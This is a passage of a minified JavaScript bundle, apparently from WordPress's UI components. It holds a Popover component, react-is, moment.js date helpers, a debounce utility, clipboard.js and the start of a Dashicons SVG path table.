0===U?"Popover":U,q=e.__unstableAllowVerticalSubpixelPosition,$=e.__unstableAllowHorizontalSubpixelPosition,Y=e.__unstableFixedPosition,Z=void 0===Y||Y,J=Object(a.a)(e,["headerTitle","onClose","onKeyDown","children","className","noArrow","position","range","focusOnMount","anchorRef","shouldAnchorIncludePadding","anchorRect","getAnchorRect","expandOnMobile","animate","onClickOutside","onFocusOutside","__unstableSticky","__unstableSlotName","__unstableAllowVerticalSubpixelPosition","__unstableAllowHorizontalSubpixelPosition","__unstableFixedPosition"]),X=Object(i.useRef)(null),Q=Object(i.useRef)(null),ee=Object(i.useRef)(),te=Object(i.useRef)(),ne=Object(h.useViewportMatch)("medium","<"),re=Object(i.useState)(),oe=Object(o.a)(re,2),ae=oe[0],ie=oe[1],ce=Object(z.a)(G),se=C&&ne;m=se||m,Object(i.useEffect)((function(){if(se)return B(ee.current,"is-without-arrow",m),F(ee.current,"data-x-axis"),F(ee.current,"data-y-axis"),V(ee.current,"top"),V(ee.current,"left"),V(Q.current,"maxHeight"),V(Q.current,"maxWidth"),void V(ee.current,"position");var e,t,n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.subpixels;if(ee.current&&Q.current){var n=H(X,D,S,j,_);if(n){te.current||(te.current=Q.current.getBoundingClientRect());var r=0;if(Z)V(ee.current,"position");else{V(ee.current,"position","absolute");var o=ee.current.offsetParent,a=o.getBoundingClientRect();r=a.top,n=new window.DOMRect(n.left-a.left,n.top-a.top,n.width,n.height)}var i=O(n,te.current,g,W,ee.current,r),c=i.popoverTop,s=i.popoverLeft,l=i.xAxis,u=i.yAxis,d=i.contentHeight,f=i.contentWidth;"number"==typeof c&&"number"==typeof s&&(t&&q?(V(ee.current,"left",s+"px"),V(ee.current,"top"),V(ee.current,"transform","translateY(".concat(c,"px)"))):t&&$?(V(ee.current,"top",c+"px"),V(ee.current,"left"),V(ee.current,"transform","translate(".concat(s,"px)"))):(V(ee.current,"top",c+"px"),V(ee.current,"left",s+"px"),V(ee.current,"transform"))),B(ee.current,"is-without-arrow",m||"center"===l&&"middle"===u),F(ee.current,"data-x-axis",l),F(ee.current,"data-y-axis",u),V(Q.current,"maxHeight","number"==typeof d?d+"px":""),V(Q.current,"maxWidth","number"==typeof f?f+"px":"");var h={top:"bottom",bottom:"top"},p={left:"right",right:"left"},b=h[u]||"middle",v=p[l]||"center";ie(v+" "+b)}}},r=window.setTimeout(n),o=window.setInterval(n,500),a=function(){window.cancelAnimationFrame(e),e=window.requestAnimationFrame(n)};window.addEventListener("click",a),window.addEventListener("resize",n),window.addEventListener("scroll",n,!0);var i=q||$;return i&&(t=new window.MutationObserver((function(){return n({subpixels:!0})}))).observe(i,{attributes:!0}),function(){window.clearTimeout(r),window.clearInterval(o),window.removeEventListener("resize",n),window.removeEventListener("scroll",n,!0),window.removeEventListener("click",a),window.cancelAnimationFrame(e),t&&t.disconnect()}}),[se,D,S,j,_,g,W,q,$]),function(e,t){Object(i.useEffect)((function(){var n=setTimeout((function(){if(e&&t.current)if("firstElement"!==e)"container"===e&&t.current.focus();else{var n=l.focus.tabbable.find(t.current)[0];n?n.focus():t.current.focus()}}),0);return function(){return clearTimeout(n)}}),[])}(w,Q);var le=function(e){e.keyCode===u.ESCAPE&&n&&(e.stopPropagation(),n()),c&&c(e)};var ue=Object(i.createElement)(E,{onFocusOutside:function(e){if(K)K(e);else if(L){var t;try{t=new window.MouseEvent("click")}catch(e){(t=document.createEvent("MouseEvent")).initMouseEvent("click",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null)}Object.defineProperty(t,"target",{get:function(){return e.relatedTarget}}),f()("Popover onClickOutside prop",{alternative:"onFocusOutside"}),L(t)}else n&&n()}},Object(i.createElement)(R.a,{type:M&&ae?"appear":null,options:{origin:ae}},(function(e){var o=e.className;return Object(i.createElement)(T.a,Object(r.a)({className:s()("components-popover",b,o,{"is-expanded":se,"is-without-arrow":m})},J,{onKeyDown:le,ref:ee}),se&&Object(i.createElement)(I.a,null),se&&Object(i.createElement)("div",{className:"components-popover__header"},Object(i.createElement)("span",{className:"components-popover__header-title"},t),Object(i.createElement)(x.a,{className:"components-popover__close",icon:p.a,onClick:n})),Object(i.createElement)("div",{ref:Q,className:"components-popover__content",tabIndex:"-1"},d))})));return w&&(ue=Object(i.createElement)(A,null,ue)),ce.ref&&(ue=Object(i.createElement)(N.a,{name:G},ue)),j||D?ue:Object(i.createElement)("span",{ref:X},ue)};K.Slot=function(e){var t=e.name,n=void 0===t?"Popover":t;return Object(i.createElement)(N.b,{bubblesVirtually:!0,name:n})};t.a=K},ouKs:function(e,t,n){"use strict";function r(e){return e?e.ownerDocument||e:document}n.d(t,"a",(function(){return r}))},pRvc:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return!(!a.default.isMoment(e)||!a.default.isMoment(t))&&(e.date()===t.date()&&e.month()===t.month()&&e.year()===t.year())};var r,o=n("wy2R"),a=(r=o)&&r.__esModule?r:{default:r}},pVnL:function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},pYxT:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=r.default.isMoment(e)?e:(0,o.default)(e,t);return n?n.format(a.ISO_FORMAT):null};var r=i(n("wy2R")),o=i(n("WmS1")),a=n("Fv1B");function i(e){return e&&e.__esModule?e:{default:e}}},phhN:function(e,t,n){"use strict";var r=n("aPoo");e.exports=function(e){return arguments.length>1?r(e,arguments[1]):r(e)}},q86A:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return{transform:e,msTransform:e,MozTransform:e,WebkitTransform:e}}},qNGI:function(e,t,n){e.exports=n("kfJL")},qOSK:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOf([i.HORIZONTAL_ORIENTATION,i.VERTICAL_ORIENTATION])},qRz9:function(e,t){!function(){e.exports=this.wp.richText}()},qT12:function(e,t,n){"use strict";
/** @license React v16.8.6
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,c=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,d=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,h=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,b=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116;function m(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case d:case f:case i:case s:case c:case p:return e;default:switch(e=e&&e.$$typeof){case u:case h:case l:return e;default:return t}}case v:case b:case a:return t}}}function y(e){return m(e)===f}t.typeOf=m,t.AsyncMode=d,t.ConcurrentMode=f,t.ContextConsumer=u,t.ContextProvider=l,t.Element=o,t.ForwardRef=h,t.Fragment=i,t.Lazy=v,t.Memo=b,t.Portal=a,t.Profiler=s,t.StrictMode=c,t.Suspense=p,t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===f||e===s||e===c||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===b||e.$$typeof===l||e.$$typeof===u||e.$$typeof===h)},t.isAsyncMode=function(e){return y(e)||m(e)===d},t.isConcurrentMode=y,t.isContextConsumer=function(e){return m(e)===u},t.isContextProvider=function(e){return m(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return m(e)===h},t.isFragment=function(e){return m(e)===i},t.isLazy=function(e){return m(e)===v},t.isMemo=function(e){return m(e)===b},t.isPortal=function(e){return m(e)===a},t.isProfiler=function(e){return m(e)===s},t.isStrictMode=function(e){return m(e)===c},t.isSuspense=function(e){return m(e)===p}},qaL7:function(e,t,n){"use strict";e.exports=function(e){return"string"==typeof e||"symbol"==typeof e}},qdes:function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var r=n("cDcd"),o=n("eUCI");function a(e,t){Object(r.useDebugValue)(e);var n=Object(r.useContext)(o.a);return null!=n[e]?n[e]:t}var i=n("RDTF");var c=n("uqqE");function s(e){var t,n,o,s=(o=e.compose,Array.isArray(o)?o:void 0!==o?[o]:[]),l=function(t,n){if(e.useOptions&&(t=e.useOptions(t,n)),e.name&&(t=function(e,t,n){void 0===t&&(t={}),void 0===n&&(n={});var o="use"+e+"Options";Object(r.useDebugValue)(o);var c=a(o);return c?Object(i.a)(Object(i.a)({},t),c(t,n)):t}(e.name,t,n)),e.compose)for(var o,c=Object(i.c)(s);!(o=c()).done;){t=o.value.__useOptions(t,n)}return t},u=function(t,n,o){if(void 0===t&&(t={}),void 0===n&&(n={}),void 0===o&&(o=!1),o||(t=l(t,n)),e.useProps&&(n=e.useProps(t,n)),e.name&&(n=function(e,t,n){void 0===t&&(t={}),void 0===n&&(n={});var o="use"+e+"Props";Object(r.useDebugValue)(o);var i=a(o);return i?i(t,n):n}(e.name,t,n)),e.compose)if(e.useComposeOptions&&(t=e.useComposeOptions(t,n)),e.useComposeProps)n=e.useComposeProps(t,n);else for(var c,u=Object(i.c)(s);!(c=u()).done;){n=(0,c.value)(t,n,!0)}var d={},f=n||{};for(var h in f)void 0!==f[h]&&(d[h]=f[h]);return d};u.__useOptions=l;var d=s.reduce((function(e,t){return e.push.apply(e,t.__keys||[]),e}),[]);return u.__keys=[].concat(d,(null===(t=e.useState)||void 0===t?void 0:t.__keys)||[],e.keys||[]),u.unstable_propsAreEqual=e.propsAreEqual||(null===(n=s[0])||void 0===n?void 0:n.unstable_propsAreEqual)||c.a,u}},rQy3:function(e,t,n){"use strict";var r=n("oMlu"),o=n("oNNP"),a=n("D3zA").call(Function.call,Object.prototype.propertyIsEnumerable);e.exports=function(e){var t=r.RequireObjectCoercible(e),n=[];for(var i in t)o(t,i)&&a(t,i)&&n.push(t[i]);return n}},reMF:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("+ipW");function o(e){return!!r.a&&-1!==window.navigator.userAgent.indexOf(e)}},rePB:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},rit9:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return!(!r.default.isMoment(e)||!r.default.isMoment(t))&&!(0,o.default)(e,t)};var r=a(n("wy2R")),o=a(n("h6xH"));function a(e){return e&&e.__esModule?e:{default:e}}},rl8x:function(e,t){!function(){e.exports=this.wp.isShallowEqual}()},sDMB:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r};t.default=a.default.shape({getState:a.default.func,setState:a.default.func,subscribe:a.default.func})},sEfC:function(e,t,n){var r=n("GoyQ"),o=n("QIyF"),a=n("tLB3"),i=Math.max,c=Math.min;e.exports=function(e,t,n){var s,l,u,d,f,h,p=0,b=!1,v=!1,m=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=s,r=l;return s=l=void 0,p=t,d=e.apply(r,n)}function g(e){return p=e,f=setTimeout(k,t),b?y(e):d}function O(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-p>=u}function k(){var e=o();if(O(e))return w(e);f=setTimeout(k,function(e){var n=t-(e-h);return v?c(n,u-(e-p)):n}(e))}function w(e){return f=void 0,m&&s?y(e):(s=l=void 0,d)}function j(){var e=o(),n=O(e);if(s=arguments,l=this,h=e,n){if(void 0===f)return g(h);if(v)return clearTimeout(f),f=setTimeout(k,t),y(h)}return void 0===f&&(f=setTimeout(k,t)),d}return t=a(t)||0,r(n)&&(b=!!n.leading,u=(v="maxWait"in n)?i(a(n.maxWait)||0,t):u,m="trailing"in n?!!n.trailing:m),j.cancel=function(){void 0!==f&&clearTimeout(f),p=0,s=h=l=f=void 0},j.flush=function(){return void 0===f?d:w(o())},j}},sYn3:function(e,t,n){"use strict";var r;if(!Object.keys){var o=Object.prototype.hasOwnProperty,a=Object.prototype.toString,i=n("1KsK"),c=Object.prototype.propertyIsEnumerable,s=!c.call({toString:null},"toString"),l=c.call((function(){}),"prototype"),u=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],d=function(e){var t=e.constructor;return t&&t.prototype===e},f={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},h=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!f["$"+e]&&o.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{d(window[e])}catch(e){return!0}}catch(e){return!0}return!1}();r=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===a.call(e),r=i(e),c=t&&"[object String]"===a.call(e),f=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var p=l&&n;if(c&&e.length>0&&!o.call(e,0))for(var b=0;b<e.length;++b)f.push(String(b));if(r&&e.length>0)for(var v=0;v<e.length;++v)f.push(String(v));else for(var m in e)p&&"prototype"===m||!o.call(e,m)||f.push(String(m));if(s)for(var y=function(e){if("undefined"==typeof window||!h)return d(e);try{return d(e)}catch(e){return!1}}(e),g=0;g<u.length;++g)y&&"constructor"===u[g]||!o.call(e,u[g])||f.push(u[g]);return f}}e.exports=r},sxGJ:function(e,t,n){
/*!
 * clipboard.js v2.0.4
 * https://zenorocha.github.io/clipboard.js
 * 
 * Licensed MIT © Zeno Rocha
 */
var r;r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=s(n(1)),i=s(n(3)),c=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return r.resolveOptions(n),r.listenClick(e),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===r(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=(0,c.default)(e,"click",(function(e){return t.onClick(e)}))}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new a.default({action:this.action(t),target:this.target(t),text:this.text(t),container:this.container,trigger:t,emitter:this})}},{key:"defaultAction",value:function(e){return u("action",e)}},{key:"defaultTarget",value:function(e){var t=u("target",e);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(e){return u("text",e)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof e?[e]:e,n=!!document.queryCommandSupported;return t.forEach((function(e){n=n&&!!document.queryCommandSupported(e)})),n}}]),t}(i.default);function u(e,t){var n="data-clipboard-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}e.exports=l},function(e,t,n){"use strict";var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(2),c=(r=i)&&r.__esModule?r:{default:r},s=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}return a(e,[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,c.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,c.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":o(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e}();e.exports=s},function(e,t){e.exports=function(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var r=window.getSelection(),o=document.createRange();o.selectNodeContents(e),r.removeAllRanges(),r.addRange(o),t=r.toString()}return t}},function(e,t){function n(){}n.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function o(){r.off(e,o),t.apply(n,arguments)}return o._=t,this.on(e,o,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],o=[];if(r&&t)for(var a=0,i=r.length;a<i;a++)r[a].fn!==t&&r[a].fn._!==t&&o.push(r[a]);return o.length?n[e]=o:delete n[e],this}},e.exports=n},function(e,t,n){var r=n(5),o=n(6);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return o(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},function(e,t){t.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},t.nodeList=function(e){var n=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in e&&(0===e.length||t.node(e[0]))},t.string=function(e){return"string"==typeof e||e instanceof String},t.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},function(e,t,n){var r=n(7);function o(e,t,n,r,o){var i=a.apply(this,arguments);return e.addEventListener(n,i,o),{destroy:function(){e.removeEventListener(n,i,o)}}}function a(e,t,n,o){return function(n){n.delegateTarget=r(n.target,t),n.delegateTarget&&o.call(e,n)}}e.exports=function(e,t,n,r,a){return"function"==typeof e.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,(function(e){return o(e,t,n,r,a)})))}},function(e,t){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}}])},e.exports=r()},tLB3:function(e,t,n){var r=n("jXQH"),o=n("GoyQ"),a=n("/9aa"),i=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,s=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=c.test(e);return n||s.test(e)?l(e.slice(2),n?2:8):i.test(e)?NaN:+e}},u1Mj:function(e,t){e.exports=function(e,t){var n=e%t;return Math.floor(n>=0?n:n+t)}},u5Fq:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,a){if(!r.default.isMoment(e))return{};for(var i={},c=a?e.clone():e.clone().subtract(1,"month"),s=0;s<(a?t:t+2);s+=1){var l=[],u=c.clone(),d=u.clone().startOf("month").hour(12),f=u.clone().endOf("month").hour(12),h=d.clone();if(n)for(var p=0;p<h.weekday();p+=1){var b=h.clone().subtract(p+1,"day");l.unshift(b)}for(;h<f;)l.push(h.clone()),h.add(1,"day");if(n&&0!==h.weekday())for(var v=h.weekday(),m=0;v<7;v+=1,m+=1){var y=h.clone().add(m,"day");l.push(y)}i[(0,o.default)(c)]=l,c=c.clone().add(1,"month")}return i};var r=a(n("wy2R")),o=a(n("jenk"));function a(e){return e&&e.__esModule?e:{default:e}}},uAzK:function(e,t,n){"use strict";var r=n("HwJD");e.exports=function(e,t){return e===t?0!==e||1/e==1/t:r(e)&&r(t)}},uWgl:function(e,t,n){"use strict";var r=n("Jt44"),o=r("%String%"),a=r("%TypeError%");e.exports=function(e){if("symbol"==typeof e)throw new a("Cannot convert a Symbol value to a string");return o(e)}},ubHj:function(e,t,n){"use strict";var r=n("Jt44")("%Math%"),o=r.floor,a=r.abs,i=n("HwJD"),c=n("ald4");e.exports=function(e){if("number"!=typeof e||i(e)||!c(e))return!1;var t=a(e);return o(t)===t}},ulUS:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return!(!a.default.isMoment(e)||!a.default.isMoment(t))&&(e.month()===t.month()&&e.year()===t.year())};var r,o=n("wy2R"),a=(r=o)&&r.__esModule?r:{default:r}},uqqE:function(e,t,n){"use strict";function r(e,t){if(e===t)return!0;if(!e)return!1;if(!t)return!1;if("object"!=typeof e)return!1;if("object"!=typeof t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0,i=n;a<i.length;a++){var c=i[a];if(e[c]!==t[c])return!1}return!0}n.d(t,"a",(function(){return r}))},utzN:function(e,t,n){"use strict";function r(e,t){return e===t||e.contains(t)}n.d(t,"a",(function(){return r}))},v3P4:function(e,t,n){"use strict";var r=n("82c2"),o=n("22yB");e.exports=function(){var e=o();return r(Array.prototype,{flat:e},{flat:function(){return Array.prototype.flat!==e}}),e}},vUUf:function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n("wx14"),o=n("Ff2n"),a=n("1OyB"),i=n("vuIU"),c=n("md7G"),s=n("foSv"),l=n("Ji7U"),u=n("GRId"),d=n("Tqx9"),f=function(e){function t(){return Object(a.a)(this,t),Object(c.a)(this,Object(s.a)(t).apply(this,arguments))}return Object(l.a)(t,e),Object(i.a)(t,[{key:"render",value:function(){var e,t=this.props,n=t.icon,a=t.size,i=void 0===a?20:a,c=t.className,s=Object(o.a)(t,["icon","size","className"]);switch(n){case"admin-appearance":e="M14.48 11.06L7.41 3.99l1.5-1.5c.5-.56 2.3-.47 3.51.32 1.21.8 1.43 1.28 2.91 2.1 1.18.64 2.45 1.26 4.45.85zm-.71.71L6.7 4.7 4.93 6.47c-.39.39-.39 1.02 0 1.41l1.06 1.06c.39.39.39 1.03 0 1.42-.6.6-1.43 1.11-2.21 1.69-.35.26-.7.53-1.01.84C1.43 14.23.4 16.08 1.4 17.07c.99 1 2.84-.03 4.18-1.36.31-.31.58-.66.85-1.02.57-.78 1.08-1.61 1.69-2.21.39-.39 1.02-.39 1.41 0l1.06 1.06c.39.39 1.02.39 1.41 0z";break;case"admin-collapse":e="M10 2.16c4.33 0 7.84 3.51 7.84 7.84s-3.51 7.84-7.84 7.84S2.16 14.33 2.16 10 5.71 2.16 10 2.16zm2 11.72V6.12L6.18 9.97z";break;case"admin-comments":e="M5 2h9c1.1 0 2 .9 2 2v7c0 1.1-.9 2-2 2h-2l-5 5v-5H5c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2z";break;case"admin-customizer":e="M18.33 3.57s.27-.8-.31-1.36c-.53-.52-1.22-.24-1.22-.24-.61.3-5.76 3.47-7.67 5.57-.86.96-2.06 3.79-1.09 4.82.92.98 3.96-.17 4.79-1 2.06-2.06 5.21-7.17 5.5-7.79zM1.4 17.65c2.37-1.56 1.46-3.41 3.23-4.64.93-.65 2.22-.62 3.08.29.63.67.8 2.57-.16 3.46-1.57 1.45-4 1.55-6.15.89z";break;case"admin-generic":e="M18 12h-2.18c-.17.7-.44 1.35-.81 1.93l1.54 1.54-2.1 2.1-1.54-1.54c-.58.36-1.23.63-1.91.79V19H8v-2.18c-.68-.16-1.33-.43-1.91-.79l-1.54 1.54-2.12-2.12 